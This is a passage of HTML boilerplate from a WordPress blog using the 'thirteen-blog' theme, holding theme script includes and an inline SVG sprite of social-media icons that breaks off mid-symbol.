var thirteen_blog_l10n = {"quote":"<svg class=\"icon icon-angle-down\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-angle-down\" xlink:href=\"#icon-angle-down\"><\/use> <\/svg>","expand":"Expand child menu","collapse":"Collapse child menu","icon":"<svg class=\"icon icon-angle-down\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-angle-down\" xlink:href=\"#icon-angle-down\"><\/use> <span class=\"svg-fallback icon-angle-down\"><\/span><\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xn--z3cjakb0c6i.com/wp-content/themes/thirteen-blog/assets/js/navigation.js?ver=1.0" id="thirteen-blog-navigation-js"></script>
<script type="text/javascript" src="https://xn--z3cjakb0c6i.com/wp-content/themes/thirteen-blog/assets/js/custom.js?ver=20151215" id="thirteen-blog-custom-script-js"></script>
<script type="text/javascript" src="https://xn--z3cjakb0c6i.com/wp-includes/js/comment-reply.min.js?ver=6.6" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-behance" viewBox="0 0 37 32">
<path class="path1" d="M33 6.054h-9.125v2.214h9.125v-2.214zM28.5 13.661q-1.607 0-2.607 0.938t-1.107 2.545h7.286q-0.321-3.482-3.571-3.482zM28.786 24.107q1.125 0 2.179-0.571t1.357-1.554h3.946q-1.786 5.482-7.625 5.482-3.821 0-6.080-2.357t-2.259-6.196q0-3.714 2.33-6.17t6.009-2.455q2.464 0 4.295 1.214t2.732 3.196 0.902 4.429q0 0.304-0.036 0.839h-11.75q0 1.982 1.027 3.063t2.973 1.080zM4.946 23.214h5.286q3.661 0 3.661-2.982 0-3.214-3.554-3.214h-5.393v6.196zM4.946 13.625h5.018q1.393 0 2.205-0.652t0.813-2.027q0-2.571-3.393-2.571h-4.643v5.25zM0 4.536h10.607q1.554 0 2.768 0.25t2.259 0.848 1.607 1.723 0.563 2.75q0 3.232-3.071 4.696 2.036 0.571 3.071 2.054t1.036 3.643q0 1.339-0.438 2.438t-1.179 1.848-1.759 1.268-2.161 0.75-2.393 0.232h-10.911v-22.5z"></path>
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 18 32">
<path class="path1" d="M18.286 5.411l-5.411 10.393 0.429 0.554h4.982v7.411h-9.054l-0.786 0.536-2.536 4.875-0.536 0.536h-5.375v-5.411l5.411-10.411-0.429-0.536h-4.982v-7.411h9.054l0.786-0.536 2.536-4.875 0.536-0.536h5.375v5.411z"></path>
</symbol>
<symbol id="icon-medium" viewBox="0 0 32 32">
<path class="path1" d="M10.661 7.518v20.946q0 0.446-0.223 0.759t-0.652 0.313q-0.304 0-0.589-0.143l-8.304-4.161q-0.375-0.179-0.634-0.598t-0.259-0.83v-20.357q0-0.357 0.179-0.607t0.518-0.25q0.25 0 0.786 0.268l9.125 4.571q0.054 0.054 0.054 0.089zM11.804 9.321l9.536 15.464-9.536-4.75v-10.714zM32 9.643v18.821q0 0.446-0.25 0.723t-0.679 0.277-0.839-0.232l-7.875-3.929zM31.946 7.5q0 0.054-4.58 7.491t-5.366 8.705l-6.964-11.321 5.786-9.411q0.304-0.5 0.929-0.5 0.25 0 0.464 0.107l9.661 4.821q0.071 0.036 0.071 0.107z"></path>
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 32 32">
<path class="path1" d="M15.589 13.214q0 1.482-1.134 2.545t-2.723 1.063-2.723-1.063-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054 2.723 1.054 1.134 2.554zM24.554 13.214q0 1.482-1.125 2.545t-2.732 1.063q-1.589 0-2.723-1.063t-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054q1.607 0 2.732 1.054t1.125 2.554zM28.571 16.429v-11.911q0-1.554-0.571-2.205t-1.982-0.652h-19.857q-1.482 0-2.009 0.607t-0.527 2.25v12.018q0.768 0.411 1.58 0.714t1.446 0.5 1.446 0.33 1.268 0.196 1.25 0.071 1.045 0.009 1.009-0.036 0.795-0.036q1.214-0.018 1.696 0.482 0.107 0.107 0.179 0.161 0.464 0.446 1.089 0.911 0.125-1.625 2.107-1.554 0.089 0 0.652 0.027t0.768 0.036 0.813 0.018 0.946-0.018 0.973-0.080 1.089-0.152 1.107-0.241 1.196-0.348 1.205-0.482 1.286-0.616zM31.482 16.339q-2.161 2.661-6.643 4.5 1.5 5.089-0.411 8.304-1.179 2.018-3.268 2.643-1.857 0.571-3.25-0.268-1.536-0.911-1.464-2.929l-0.018-5.821v-0.018q-0.143-0.036-0.438-0.107t-0.42-0.089l-0.018 6.036q0.071 2.036-1.482 2.929-1.411 0.839-3.268 0.268-2.089-0.643-3.25-2.679-1.875-3.214-0.393-8.268-4.482-1.839-6.643-4.5-0.446-0.661-0.071-1.125t1.071 0.018q0.054 0.036 0.196 0.125t0.196 0.143v-12.393q0-1.286 0.839-2.196t2.036-0.911h22.446q1.196 0 2.036 0.911t0.839 2.196v12.393l0.375-0.268q0.696-0.482 1.071-0.018t-0.071 1.125z"></path>
</symbol>
<symbol id="icon-snapchat-ghost" viewBox="0 0 30 32">
<path class="path1" d="M15.143 2.286q2.393-0.018 4.295 1.223t2.92 3.438q0.482 1.036 0.482 3.196 0 0.839-0.161 3.411 0.25 0.125 0.5 0.125 0.321 0 0.911-0.241t0.911-0.241q0.518 0 1 0.321t0.482 0.821q0 0.571-0.563 0.964t-1.232 0.563-1.232 0.518-0.563 0.848q0 0.268 0.214 0.768 0.661 1.464 1.83 2.679t2.58 1.804q0.5 0.214 1.429 0.411 0.5 0.107 0.5 0.625 0 1.25-3.911 1.839-0.125 0.196-0.196 0.696t-0.25 0.83-0.589 0.33q-0.357 0-1.107-0.116t-1.143-0.116q-0.661 0-1.107 0.089-0.571 0.089-1.125 0.402t-1.036 0.679-1.036 0.723-1.357 0.598-1.768 0.241q-0.929 0-1.723-0.241t-1.339-0.598-1.027-0.723-1.036-0.679-1.107-0.402q-0.464-0.089-1.125-0.089-0.429 0-1.17 0.134t-1.045 0.134q-0.446 0-0.625-0.33t-0.25-0.848-0.196-0.714q-3.911-0.589-3.911-1.839 0-0.518 0.5-0.625 0.929-0.196 1.429-0.411 1.393-0.571 2.58-1.804t1.83-2.679q0.214-0.5 0.214-0.768 0-0.5-0.563-0.848t-1.241-0.527-1.241-0.563-0.563-0.938q0-0.482 0.464-0.813t0.982-0.33q0.268 0 0.857 0.232t0.946 0.232q0.321 0 0.571-0.125-0.161-2.536-0.161-3.393 0-2.179 0.482-3.214 1.143-2.446 3.071-3.536t4.714-1.125z"></path>
</symbol>
<symbol id="icon-yelp" viewBox="0 0 27 32">
<path class="path1" d="M13.804 23.554v2.268q-0.018 5.214-0.107 5.446-0.214 0.571-0.911 0.714-0.964 0.161-3.241-0.679t-2.902-1.589q-0.232-0.268-0.304-0.643-0.018-0.214 0.071-0.464 0.071-0.179 0.607-0.839t3.232-3.857q0.018 0 1.071-1.25 0.268-0.339 0.705-0.438t0.884 0.063q0.429 0.179 0.67 0.518t0.223 0.75zM11.143 19.071q-0.054 0.982-0.929 1.25l-2.143 0.696q-4.911 1.571-5.214 1.571-0.625-0.036-0.964-0.643-0.214-0.446-0.304-1.339-0.143-1.357 0.018-2.973t0.536-2.223 1-0.571q0.232 0 3.607 1.375 1.25 0.518 2.054 0.839l1.5 0.607q0.411 0.161 0.634 0.545t0.205 0.866zM25.893 24.375q-0.125 0.964-1.634 2.875t-2.42 2.268q-0.661 0.25-1.125-0.125-0.25-0.179-3.286-5.125l-0.839-1.375q-0.25-0.375-0.205-0.821t0.348-0.821q0.625-0.768 1.482-0.464 0.018 0.018 2.125 0.714 3.625 1.179 4.321 1.42t0.839 0.366q0.5 0.393 0.393 1.089zM13.893 13.089q0.089 1.821-0.964 2.179-1.036 0.304-2.036-1.268l-6.75-10.679q-0.143-0.625 0.339-1.107 0.732-0.768 3.705-1.598t4.009-0.563q0.714 0.179 0.875 0.804 0.054 0.321 0.393 5.455t0.429 6.777zM25.714 15.018q0.054 0.696-0.464 1.054-0.268 0.179-5.875 1.536-1.196 0.268-1.625 0.411l0.018-0.036q-0.411 0.107-0.821-0.071t-0.661-0.571q-0.536-0.839 0-1.554 0.018-0.018 1.339-1.821 2.232-3.054 2.679-3.643t0.607-0.696q0.5-0.339 1.161-0.036 0.857 0.411 2.196 2.384t1.446 2.991v0.054z"></path>
</symbol>
<symbol id="icon-vine" viewBox="0 0 27 32">
<path class="path1" d="M26.732 14.768v3.536q-1.804 0.411-3.536 0.411-1.161 2.429-2.955 4.839t-3.241 3.848-2.286 1.902q-1.429 0.804-2.893-0.054-0.5-0.304-1.080-0.777t-1.518-1.491-1.83-2.295-1.92-3.286-1.884-4.357-1.634-5.616-1.259-6.964h5.054q0.464 3.893 1.25 7.116t1.866 5.661 2.17 4.205 2.5 3.482q3.018-3.018 5.125-7.25-2.536-1.286-3.982-3.929t-1.446-5.946q0-3.429 1.857-5.616t5.071-2.188q3.179 0 4.875 1.884t1.696 5.313q0 2.839-1.036 5.107-0.125 0.018-0.348 0.054t-0.821 0.036-1.125-0.107-1.107-0.455-0.902-0.92q0.554-1.839 0.554-3.286 0-1.554-0.518-2.357t-1.411-0.804q-0.946 0-1.518 0.884t-0.571 2.509q0 3.321 1.875 5.241t4.768 1.92q1.107 0 2.161-0.25z"></path>
</symbol>
<symbol id="icon-vk" viewBox="0 0 35 32">
<path class="path1" d="M34.232 9.286q0.411 1.143-2.679 5.25-0.429 0.571-1.161 1.518-1.393 1.786-1.607 2.339-0.304 0.732 0.25 1.446 0.304 0.375 1.446 1.464h0.018l0.071 0.071q2.518 2.339 3.411 3.946 0.054 0.089 0.116 0.223t0.125 0.473-0.009 0.607-0.446 0.491-1.054 0.223l-4.571 0.071q-0.429 0.089-1-0.089t-0.929-0.393l-0.357-0.214q-0.536-0.375-1.25-1.143t-1.223-1.384-1.089-1.036-1.009-0.277q-0.054 0.018-0.143 0.063t-0.304 0.259-0.384 0.527-0.304 0.929-0.116 1.384q0 0.268-0.063 0.491t-0.134 0.33l-0.071 0.089q-0.321 0.339-0.946 0.393h-2.054q-1.268 0.071-2.607-0.295t-2.348-0.946-1.839-1.179-1.259-1.027l-0.446-0.429q-0.179-0.179-0.491-0.536t-1.277-1.625-1.893-2.696-2.188-3.768-2.33-4.857q-0.107-0.286-0.107-0.482t0.054-0.286l0.071-0.107q0.268-0.339 1.018-0.339l4.893-0.036q0.214 0.036 0.411 0.116t0.286 0.152l0.089 0.054q0.286 0.196 0.429 0.571 0.357 0.893 0.821 1.848t0.732 1.455l0.286 0.518q0.518 1.071 1 1.857t0.866 1.223 0.741 0.688 0.607 0.25 0.482-0.089q0.036-0.018 0.089-0.089t0.214-0.393 0.241-0.839 0.17-1.446 0-2.232q-0.036-0.714-0.161-1.304t-0.25-0.821l-0.107-0.214q-0.446-0.607-1.518-0.768-0.232-0.036 0.089-0.429 0.304-0.339 0.679-0.536 0.946-0.464 4.268-0.429 1.464 0.018 2.411 0.232 0.357 0.089 0.598 0.241t0.366 0.429 0.188 0.571 0.063 0.813-0.018 0.982-0.045 1.259-0.027 1.473q0 0.196-0.018 0.75t-0.009 0.857 0.063 0.723 0.205 0.696 0.402 0.438q0.143 0.036 0.304 0.071t0.464-0.196 0.679-0.616 0.929-1.196 1.214-1.92q1.071-1.857 1.911-4.018 0.071-0.179 0.179-0.313t0.196-0.188l0.071-0.054 0.089-0.045t0.232-0.054 0.357-0.009l5.143-0.036q0.696-0.089 1.143 0.045t0.554 0.295z"></path>
</symbol>
<symbol id="icon-search" viewBox="0 0 30 32">
<path class="path1" d="M20.571 14.857q0-3.304-2.348-5.652t-5.652-2.348-5.652 2.348-2.348 5.652 2.348 5.652 5.652 2.348 5.652-2.348 2.348-5.652zM29.714 29.714q0 0.929-0.679 1.607t-1.607 0.679q-0.964 0-1.607-0.679l-6.125-6.107q-3.196 2.214-7.125 2.214-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884 0.991-4.884 2.679-4.018 4.018-2.679 4.884-0.991 4.884 0.991 4.018 2.679 2.679 4.018 0.991 4.884q0 3.929-2.214 7.125l6.125 6.125q0.661 0.661 0.661 1.607z"></path>
</symbol>
<symbol id="icon-envelope-o" viewBox="0 0 32 32">
<path class="path1" d="M29.714 26.857v-13.714q-0.571 0.643-1.232 1.179-4.786 3.679-7.607 6.036-0.911 0.768-1.482 1.196t-1.545 0.866-1.83 0.438h-0.036q-0.857 0-1.83-0.438t-1.545-0.866-1.482-1.196q-2.821-2.357-7.607-6.036-0.661-0.536-1.232-1.179v13.714q0 0.232 0.17 0.402t0.402 0.17h26.286q0.232 0 0.402-0.17t0.17-0.402zM29.714 8.089v-0.438t-0.009-0.232-0.054-0.223-0.098-0.161-0.161-0.134-0.25-0.045h-26.286q-0.232 0-0.402 0.17t-0.17 0.402q0 3 2.625 5.071 3.446 2.714 7.161 5.661 0.107 0.089 0.625 0.527t0.821 0.67 0.795 0.563 0.902 0.491 0.768 0.161h0.036q0.357 0 0.768-0.161t0.902-0.491 0.795-0.563 0.821-0.67 0.625-0.527q3.714-2.946 7.161-5.661 0.964-0.768 1.795-2.063t0.83-2.348zM32 7.429v19.429q0 1.179-0.839 2.018t-2.018 0.839h-26.286q-1.179 0-2.018-0.839t-0.839-2.018v-19.429q0-1.179 0.839-2.018t2.018-0.839h26.286q1.179 0 2.018 0.839t0.839 2.018z"></path>
</symbol>
<symbol id="icon-close" viewBox="0 0 25 32">
<path class="path1" d="M23.179 23.607q0 0.714-0.5 1.214l-2.429 2.429q-0.5 0.5-1.214 0.5t-1.214-0.5l-5.25-5.25-5.25 5.25q-0.5 0.5-1.214 0.5t-1.214-0.5l-2.429-2.429q-0.5-0.5-0.5-1.214t0.5-1.214l5.25-5.25-5.25-5.25q-0.5-0.5-0.5-1.214t0.5-1.214l2.429-2.429q0.5-0.5 1.214-0.5t1.214 0.5l5.25 5.25 5.25-5.25q0.5-0.5 1.214-0.5t1.214 0.5l2.429 2.429q0.5 0.5 0.5 1.214t-0.5 1.214l-5.25 5.25 5.25 5.25q0.5 0.5 0.5 1.214z"></path>
</symbol>
<symbol id="icon-angle-down" viewBox="0 0 21 32">
<path class="path1" d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path>
</symbol>
<symbol id="icon-folder-open" viewBox="0 0 34 32">
<path class="path1" d="M33.554 17q0 0.554-0.554 1.179l-6 7.071q-0.768 0.911-2.152 1.545t-2.563 0.634h-19.429q-0.607 0-1.080-0.232t-0.473-0.768q0-0.554 0.554-1.179l6-7.071q0.768-0.911 2.152-1.545t2.563-0.634h19.429q0.607 0 1.080 0.232t0.473 0.768zM27.429 10.857v2.857h-14.857q-1.679 0-3.518 0.848t-2.929 2.134l-6.107 7.179q0-0.071-0.009-0.223t-0.009-0.223v-17.143q0-1.643 1.179-2.821t2.821-1.179h5.714q1.643 0 2.821 1.179t1.179 2.821v0.571h9.714q1.643 0 2.821 1.179t1.179 2.821z"></path>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 30 32">
<path class="path1" d="M28.929 7.286q-1.196 1.75-2.893 2.982 0.018 0.25 0.018 0.75 0 2.321-0.679 4.634t-2.063 4.437-3.295 3.759-4.607 2.607-5.768 0.973q-4.839 0-8.857-2.589 0.625 0.071 1.393 0.071 4.018 0 7.161-2.464-1.875-0.036-3.357-1.152t-2.036-2.848q0.589 0.089 1.089 0.089 0.768 0 1.518-0.196-2-0.411-3.313-1.991t-1.313-3.67v-0.071q1.214 0.679 2.607 0.732-1.179-0.786-1.875-2.054t-0.696-2.75q0-1.571 0.786-2.911 2.161 2.661 5.259 4.259t6.634 1.777q-0.143-0.679-0.143-1.321 0-2.393 1.688-4.080t4.080-1.688q2.5 0 4.214 1.821 1.946-0.375 3.661-1.393-0.661 2.054-2.536 3.179 1.661-0.179 3.321-0.893z"></path>
</symbol>
<symbol id="icon-facebook" viewBox="0 0 19 32">
<path class="path1" d="M17.125 0.214v4.714h-2.804q-1.536 0-2.071 0.643t-0.536 1.929v3.375h5.232l-0.696 5.286h-4.536v13.554h-5.464v-13.554h-4.554v-5.286h4.554v-3.893q0-3.321 1.857-5.152t4.946-1.83q2.625 0 4.071 0.214z"></path>
</symbol>
<symbol id="icon-github" viewBox="0 0 27 32">
<path class="path1" d="M13.714 2.286q3.732 0 6.884 1.839t4.991 4.991 1.839 6.884q0 4.482-2.616 8.063t-6.759 4.955q-0.482 0.089-0.714-0.125t-0.232-0.536q0-0.054 0.009-1.366t0.009-2.402q0-1.732-0.929-2.536 1.018-0.107 1.83-0.321t1.679-0.696 1.446-1.188 0.946-1.875 0.366-2.688q0-2.125-1.411-3.679 0.661-1.625-0.143-3.643-0.5-0.161-1.446 0.196t-1.643 0.786l-0.679 0.429q-1.661-0.464-3.429-0.464t-3.429 0.464q-0.286-0.196-0.759-0.482t-1.491-0.688-1.518-0.241q-0.804 2.018-0.143 3.643-1.411 1.554-1.411 3.679 0 1.518 0.366 2.679t0.938 1.875 1.438 1.196 1.679 0.696 1.83 0.321q-0.696 0.643-0.875 1.839-0.375 0.179-0.804 0.268t-1.018 0.089-1.17-0.384-0.991-1.116q-0.339-0.571-0.866-0.929t-0.884-0.429l-0.357-0.054q-0.375 0-0.518 0.080t-0.089 0.205 0.161 0.25 0.232 0.214l0.125 0.089q0.393 0.179 0.777 0.679t0.563 0.911l0.179 0.411q0.232 0.679 0.786 1.098t1.196 0.536 1.241 0.125 0.991-0.063l0.411-0.071q0 0.679 0.009 1.58t0.009 0.973q0 0.321-0.232 0.536t-0.714 0.125q-4.143-1.375-6.759-4.955t-2.616-8.063q0-3.732 1.839-6.884t4.991-4.991 6.884-1.839zM5.196 21.982q0.054-0.125-0.125-0.214-0.179-0.054-0.232 0.036-0.054 0.125 0.125 0.214 0.161 0.107 0.232-0.036zM5.75 22.589q0.125-0.089-0.036-0.286-0.179-0.161-0.286-0.054-0.125 0.089 0.036 0.286 0.179 0.179 0.286 0.054zM6.286 23.393q0.161-0.125 0-0.339-0.143-0.232-0.304-0.107-0.161 0.089 0 0.321t0.304 0.125zM7.036 24.143q0.143-0.143-0.071-0.339-0.214-0.214-0.357-0.054-0.161 0.143 0.071 0.339 0.214 0.214 0.357 0.054zM8.054 24.589q0.054-0.196-0.232-0.286-0.268-0.071-0.339 0.125t0.232 0.268q0.268 0.107 0.339-0.107zM9.179 24.679q0-0.232-0.304-0.196-0.286 0-0.286 0.196 0 0.232 0.304 0.196 0.286 0 0.286-0.196zM10.214 24.5q-0.036-0.196-0.321-0.161-0.286 0.054-0.25 0.268t0.321 0.143 0.25-0.25z"></path>
</symbol>
<symbol id="icon-bars" viewBox="0 0 27 32">
<path class="path1" d="M27.429 24v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 14.857v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 5.714v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804z"></path>
</symbol>
<symbol id="icon-google-plus" viewBox="0 0 41 32">
<path class="path1" d="M25.661 16.304q0 3.714-1.554 6.616t-4.429 4.536-6.589 1.634q-2.661 0-5.089-1.036t-4.179-2.786-2.786-4.179-1.036-5.089 1.036-5.089 2.786-4.179 4.179-2.786 5.089-1.036q5.107 0 8.768 3.429l-3.554 3.411q-2.089-2.018-5.214-2.018-2.196 0-4.063 1.107t-2.955 3.009-1.089 4.152 1.089 4.152 2.955 3.009 4.063 1.107q1.482 0 2.723-0.411t2.045-1.027 1.402-1.402 0.875-1.482 0.384-1.321h-7.429v-4.5h12.357q0.214 1.125 0.214 2.179zM41.143 14.125v3.75h-3.732v3.732h-3.75v-3.732h-3.732v-3.75h3.732v-3.732h3.75v3.732h3.732z"></path>
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 27 32">
<path class="path1" d="M6.232 11.161v17.696h-5.893v-17.696h5.893zM6.607 5.696q0.018 1.304-0.902 2.179t-2.42 0.875h-0.036q-1.464 0-2.357-0.875t-0.893-2.179q0-1.321 0.92-2.188t2.402-0.866 2.375 0.866 0.911 2.188zM27.429 18.714v10.143h-5.875v-9.464q0-1.875-0.723-2.938t-2.259-1.063q-1.125 0-1.884 0.616t-1.134 1.527q-0.196 0.536-0.196 1.446v9.875h-5.875q0.036-7.125 0.036-11.554t-0.018-5.286l-0.018-0.857h5.875v2.571h-0.036q0.357-0.571 0.732-1t1.009-0.929 1.554-0.777 2.045-0.277q3.054 0 4.911 2.027t1.857 5.938z"></path>
</symbol>
<symbol id="icon-quote-right" viewBox="0 0 30 32">
<path class="path1" d="M13.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429zM29.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429z"></path>
</symbol>
<symbol id="icon-mail-reply" viewBox="0 0 32 32">
<path class="path1" d="M32 20q0 2.964-2.268 8.054-0.054 0.125-0.188 0.429t-0.241 0.536-0.232 0.393q-0.214 0.304-0.5 0.304-0.268 0-0.42-0.179t-0.152-0.446q0-0.161 0.045-0.473t0.045-0.42q0.089-1.214 0.089-2.196 0-1.804-0.313-3.232t-0.866-2.473-1.429-1.804-1.884-1.241-2.375-0.759-2.75-0.384-3.134-0.107h-4v4.571q0 0.464-0.339 0.804t-0.804 0.339-0.804-0.339l-9.143-9.143q-0.339-0.339-0.339-0.804t0.339-0.804l9.143-9.143q0.339-0.339 0.804-0.339t0.804 0.339 0.339 0.804v4.571h4q12.732 0 15.625 7.196 0.946 2.393 0.946 5.946z"></path>
</symbol>
<symbol id="icon-youtube" viewBox="0 0 27 32">
<path class="path1" d="M17.339 22.214v3.768q0 1.196-0.696 1.196-0.411 0-0.804-0.393v-5.375q0.393-0.393 0.804-0.393 0.696 0 0.696 1.196zM23.375 22.232v0.821h-1.607v-0.821q0-1.214 0.804-1.214t0.804 1.214zM6.125 18.339h1.911v-1.679h-5.571v1.679h1.875v10.161h1.786v-10.161zM11.268 28.5h1.589v-8.821h-1.589v6.75q-0.536 0.75-1.018 0.75-0.321 0-0.375-0.375-0.018-0.054-0.018-0.625v-6.5h-1.589v6.982q0 0.875 0.143 1.304 0.214 0.661 1.036 0.661 0.857 0 1.821-1.089v0.964zM18.929 25.857v-3.518q0-1.304-0.161-1.768-0.304-1-1.268-1-0.893 0-1.661 0.964v-3.875h-1.589v11.839h1.589v-0.857q0.804 0.982 1.661 0.982 0.964 0 1.268-0.982 0.161-0.482 0.161-1.786zM24.964 25.679v-0.232h-1.625q0 0.911-0.036 1.089-0.125 0.643-0.714 0.643-0.821 0-0.821-1.232v-1.554h3.196v-1.839q0-1.411-0.482-2.071-0.696-0.911-1.893-0.911-1.214 0-1.911 0.911-0.5 0.661-0.5 2.071v3.089q0 1.411 0.518 2.071 0.696 0.911 1.929 0.911 1.286 0 1.929-0.946 0.321-0.482 0.375-0.964 0.036-0.161 0.036-1.036zM14.107 9.375v-3.75q0-1.232-0.768-1.232t-0.768 1.232v3.75q0 1.25 0.768 1.25t0.768-1.25zM26.946 22.786q0 4.179-0.464 6.25-0.25 1.054-1.036 1.768t-1.821 0.821q-3.286 0.375-9.911 0.375t-9.911-0.375q-1.036-0.107-1.83-0.821t-1.027-1.768q-0.464-2-0.464-6.25 0-4.179 0.464-6.25 0.25-1.054 1.036-1.768t1.839-0.839q3.268-0.357 9.893-0.357t9.911 0.357q1.036 0.125 1.83 0.839t1.027 1.768q0.464 2 0.464 6.25zM9.125 0h1.821l-2.161 7.125v4.839h-1.786v-4.839q-0.25-1.321-1.089-3.786-0.661-1.839-1.161-3.339h1.893l1.268 4.696zM15.732 5.946v3.125q0 1.446-0.5 2.107-0.661 0.911-1.893 0.911-1.196 0-1.875-0.911-0.5-0.679-0.5-2.107v-3.125q0-1.429 0.5-2.089 0.679-0.911 1.875-0.911 1.232 0 1.893 0.911 0.5 0.661 0.5 2.089zM21.714 3.054v8.911h-1.625v-0.982q-0.946 1.107-1.839 1.107-0.821 0-1.054-0.661-0.143-0.429-0.143-1.339v-7.036h1.625v6.554q0 0.589 0.018 0.625 0.054 0.393 0.375 0.393 0.482 0 1.018-0.768v-6.804h1.625z"></path>
</symbol>
<symbol id="icon-dropbox" viewBox="0 0 32 32">
<path class="path1" d="M7.179 12.625l8.821 5.446-6.107 5.089-8.75-5.696zM24.786 22.536v1.929l-8.75 5.232v0.018l-0.018-0.018-0.018 0.018v-0.018l-8.732-5.232v-1.929l2.625 1.714 6.107-5.071v-0.036l0.018 0.018 0.018-0.018v0.036l6.125 5.071zM9.893 2.107l6.107 5.089-8.821 5.429-6.036-4.821zM24.821 12.625l6.036 4.839-8.732 5.696-6.125-5.089zM22.125 2.107l8.732 5.696-6.036 4.821-8.821-5.429z"></path>
</symbol>
<symbol id="icon-instagram" viewBox="0 0 27 32">
<path class="path1" d="M18.286 16q0-1.893-1.339-3.232t-3.232-1.339-3.232 1.339-1.339 3.232 1.339 3.232 3.232 1.339 3.232-1.339 1.339-3.232zM20.75 16q0 2.929-2.054 4.982t-4.982 2.054-4.982-2.054-2.054-4.982 2.054-4.982 4.982-2.054 4.982 2.054 2.054 4.982zM22.679 8.679q0 0.679-0.482 1.161t-1.161 0.482-1.161-0.482-0.482-1.161 0.482-1.161 1.161-0.482 1.161 0.482 0.482 1.161zM13.714 4.75q-0.125 0-1.366-0.009t-1.884 0-1.723 0.054-1.839 0.179-1.277 0.33q-0.893 0.357-1.571 1.036t-1.036 1.571q-0.196 0.518-0.33 1.277t-0.179 1.839-0.054 1.723 0 1.884 0.009 1.366-0.009 1.366 0 1.884 0.054 1.723 0.179 1.839 0.33 1.277q0.357 0.893 1.036 1.571t1.571 1.036q0.518 0.196 1.277 0.33t1.839 0.179 1.723 0.054 1.884 0 1.366-0.009 1.366 0.009 1.884 0 1.723-0.054 1.839-0.179 1.277-0.33q0.893-0.357 1.571-1.036t1.036-1.571q0.196-0.518 0.33-1.277t0.179-1.839 0.054-1.723 0-1.884-0.009-1.366 0.009-1.366 0-1.884-0.054-1.723-0.179-1.839-0.33-1.277q-0.357-0.893-1.036-1.571t-1.571-1.036q-0.518-0.196-1.277-0.33t-1.839-0.179-1.723-0.054-1.884 0-1.366 0.009zM27.429 16q0 4.089-0.089 5.661-0.179 3.714-2.214 5.75t-5.75 2.214q-1.571 0.089-5.661 0.089t-5.661-0.089q-3.714-0.179-5.75-2.214t-2.214-5.75q-0.089-1.571-0.089-5.661t0.089-5.661q0.179-3.714 2.214-5.75t5.75-2.214q1.571-0.089 5.661-0.089t5.661 0.089q3.714 0.179 5.75 2.214t2.214 5.75q0.089 1.571 0.089 5.661z"></path>
</symbol>
<symbol id="icon-flickr" viewBox="0 0 27 32">
<path class="path1" d="M22.286 2.286q2.125 0 3.634 1.509t1.509 3.634v17.143q0 2.125-1.509 3.634t-3.634 1.509h-17.143q-2.125 0-3.634-1.509t-1.509-3.634v-17.143q0-2.125 1.509-3.634t3.634-1.509h17.143zM12.464 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679zM22.536 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679z"></path>
</symbol>
<symbol id="icon-tumblr" viewBox="0 0 19 32">
<path class="path1" d="M16.857 23.732l1.429 4.232q-0.411 0.625-1.982 1.179t-3.161 0.571q-1.857 0.036-3.402-0.464t-2.545-1.321-1.696-1.893-0.991-2.143-0.295-2.107v-9.714h-3v-3.839q1.286-0.464 2.304-1.241t1.625-1.607 1.036-1.821 0.607-1.768 0.268-1.58q0.018-0.089 0.080-0.152t0.134-0.063h4.357v7.571h5.946v4.5h-5.964v9.25q0 0.536 0.116 1t0.402 0.938 0.884 0.741 1.455 0.25q1.393-0.036 2.393-0.518z"></path>
</symbol>
<symbol id="icon-dockerhub" viewBox="0 0 24 28">
